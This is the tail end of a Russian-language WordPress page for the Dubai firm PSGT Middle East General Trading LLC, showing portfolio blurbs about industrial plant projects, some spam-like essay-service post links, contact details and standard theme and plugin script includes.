					<article id="post-6269" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/unanswered-problems-with-argumentative-essay-subjected/" title="Unanswered Problems With Argumentative Essay Subjected" rel="bookmark">Unanswered Problems With Argumentative Essay Subjected</a></h5>
					<p>Our discounted custom-made essay making assistance add the structure of newsprint on lots of distinct topics. In case you haven't at this point selected a topic for your local newspaper,...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
					<article id="post-1290" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/vier-schritte-vonseiten-ihrer-eigenen-website-ein-anleitung/" title="Vier Schritte vonseiten Ihrer eigenen Website: Ein Anleitung" rel="bookmark">Vier Schritte vonseiten Ihrer eigenen Website: Ein Anleitung</a></h5>
					<p>In saintnouveau.co.kr den letzten zehn Jahren ist echt das Datenautobahn (umgangssprachlich) zu einer der wichtigsten und effektivsten Plattformen geworden, um gegenseitig und Ihre Produkte abgeschlossen bewerben. Jedoch wenn Sie kein...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
					<article id="post-1922" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/responsive-design-versus-separate-mobile-phone-website-vs-dynamic-covering-site/" title="Responsive Design versus Separate Mobile phone Website vs . Dynamic Covering Site" rel="bookmark">Responsive Design versus Separate Mobile phone Website vs . Dynamic Covering Site</a></h5>
					<p>Responsive design delivers precisely the same code for the browser on one URL for every page, in spite of device, and adjusts the display in a fluid way to fit...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
			</section><!-- #related-posts --> 
		

			
			
		</div><!-- #content -->

	</div><!-- #primary -->


	<div id="secondary" class="sidebar-container span_8 col" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
		<div class="sidebar-box widget_recent_entries clr">
		<h4 class="heading widget-title"><span>Последние новости</span></h4>
		<ul>
											<li>
					<a href="http://psgtllc.com/blog/information-technology-background-practice-155/">Information Technology: Background Practice Homework Example</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/get-the-scoop-on-legal-translation-services-before-you-re-too-late/">Get the Scoop on Legal Translation Services Before You&#8217;re Too Late</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/essay-publishing-the-assistance-of-gifted-writers/">Essay publishing the assistance of gifted writers</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/a-review-of-pay-to-do-my-assignment/">A Review of Pay to Do My Assignment</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/what-everyone-else-does-when-it-comes-to-writing-academic-english-and-what-you-must-do-different/">What Everyone Else Does When It Comes to Writing Academic English and What You Must Do Different</a>
									</li>
					</ul>

		</div><div class="sidebar-box widget_wpex_port_posts_thumb_widget clr">          <h4 class="heading widget-title"><span>Проекты</span></h4>                    <ul class="wpex-widget-recent-posts">
                                                    <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/holisticly-restore-impactful-services-before-customer-directed/" title="Технический центр по ремонту и обслуживанию тяжелой техники" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/11/STO-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/holisticly-restore-impactful-services-before-customer-directed/" title="Технический центр по ремонту и обслуживанию тяжелой техники">Технический центр по ремонту и обслуживанию тяжелой техники</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>01.12.2016</div-->
									<p>Целью данного проекта является комплексное решение по качественному сервисному обслуживанию и ремонту техники, профессиональной подготовке персонала по вопросам ремонта и эксплуатации в отношении поставленной и поставляемой техники белорусского производства, техники сборочных производств на территории Латинской Америки. Производительность данного технического центра — 5000 посещений техники в год.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-kombikormov-proizvoditelnostyu-10-tonn-chas/" title="Завод по производству комбикормов" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Kombikorm-corr12_ss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-kombikormov-proizvoditelnostyu-10-tonn-chas/" title="Завод по производству комбикормов">Завод по производству комбикормов</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>07.11.2016</div-->
									<p>Завод предназначен для производства комбикормов на основе растительного сырья (основной компонент — кукуруза) в аграрно-индустриальном городке на территории Латинской Америки.<br />
Производимые комбикорма будут поставляться на животноводческие фермы.<br />
Производительность завода — 10–12 т/ч россыпного комбикорма или 10 т/ч гранулированного комбикорма (на матрице: 4,0 мм).</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/proizvodstvo-dorozhno-stroitelnoj-tehniki/" title="Производство дорожно-строительной техники" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Dor-str_tehniki-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/proizvodstvo-dorozhno-stroitelnoj-tehniki/" title="Производство дорожно-строительной техники">Производство дорожно-строительной техники</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>06.11.2016</div-->
									<p>Проект предусматривает производство дорожно-строительной техники, резервных источников питания, сменных рабочих органов техники и создание производственных мощностей для обеспечения функционирования соответствующих технологических процессов.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-mineralovatnyh-plit-v-bolivarianskoj-respublike-venesuela/" title="Завод  по производству минераловатных плит" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Minplita4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-mineralovatnyh-plit-v-bolivarianskoj-respublike-venesuela/" title="Завод  по производству минераловатных плит">Завод  по производству минераловатных плит</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>04.11.2016</div-->
									<p>Завод предназначен для производства теплоизоляционных плит из минеральной ваты.<br />
Производственная программа завода плит из минеральной ваты легких, полужестких, жестких, сверхжестких предусматривает производительность – 5 т/ч – по расплаву, 26440 т/год – по волокну.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-betonnyh-izdelij-v-bolivarianskoj-respublike-venesuela/" title="Завод по производству бетонных изделий" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Plitka-web-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-betonnyh-izdelij-v-bolivarianskoj-respublike-venesuela/" title="Завод по производству бетонных изделий">Завод по производству бетонных изделий</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>03.11.2016</div-->
									<p>Производственная программа завода по производству бетонных изделий (далее завод) 5–15 м3/час.</p>
<p>Для производства бетонных изделий предусматривается производственный корпус шириной 30 м и длиной 60 м, склад инертных добавок и склад готовой продукции.</p>
<p>Состав завода при проектировании на конкретной площадке будет уточнён как по сооружениям, так и по величине. Водозаборные сооружения и очистные сооружения бытовых и ливневых сточных вод могут быть как в составе завода, так и отдельно от него в зависимости от конкретной ситуации расположения площадки завода.</p>
 
                                </div>
                            </li>
                                           </ul>
              </div>        </div>
		</div>
	</div><!-- #secondary -->



	</div><!-- #main -->

		
			<footer id="footer" class="site-footer">

				<div id="footer-widgets" class="row clr">

					<!--div class="footer-box span_8 col clr-margin">
						<div class="footer-widget widget_text clr">			<div class="textwidget">&copy; 2016 PSGT Middle East General Trading LLC</div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_6 col clr-margin">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Тел.:&nbsp;&nbsp;</td>
<td>+971 4 294 2241</td>
</tr>
<tr>
<td>Факс:</td>
<td>+971 4 294 2241</td>
</tr>
</tbody>
</table></div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_12 col">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><p>Office В208, Auto Centre, 128-1 lC St., Al Кhabeesi, Deira, Dubai, UAE Р.О. Вох: 114503, Dubai, UAE</p>
</div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_6 col">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><p><i class="fa fa-skype" aria-hidden="true"></i>&nbsp;&nbsp;skype_login<br />
<i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;info@psgtllc.com</p>
</div>
		</div>					</div><!-- .footer-box -->

				</div><!-- #footer-widgets -->

			</footer><!-- #footer -->

		
		<div id="footer-bottom" class="row clr">

			<div id="copyright" class="span_12 col clr-margin" role="contentinfo">
									 &copy; 2016 PSGT Middle East General Trading LLC							</div><!-- #copyright -->

			<div id="footer-menu" class="span_12 col"><ul id="menu-in-basement" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/">Главная</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://psgtllc.com/contact-us/">Контакты</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="/site-map/">Карта сайта</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="#top">Вверх</a></li>
</ul></div>
		</div><!-- #footer-bottom -->

	</div><!-- #wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpex-pytheas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='style-name-css' href='http://psgtllc.com/wp-content/plugins/lightbox/css/frontend/colorbox-1.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:59:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/psgtllc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/jquery.slicknav.js?ver=2.1.2" id="slicknav-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="wpex-prettyPhoto-init-js-extra">
/* <![CDATA[ */
var lightboxLocalize = {"theme":"dark_rounded"};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/prettyPhoto-init.js?ver=1.0" id="wpex-prettyPhoto-init-js"></script>
<script type="text/javascript" id="wpex-global-js-extra">
/* <![CDATA[ */
var wpexvars = {"mobileMenuLabel":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/global.js?ver=2.0" id="wpex-global-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/lightbox/js/frontend/custom.js?ver=6.8.3" id="custom-js-1-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/lightbox/js/frontend/jquery.colorbox.js?ver=6.8.3" id="colorbox-js-js"></script>

</body>
</html>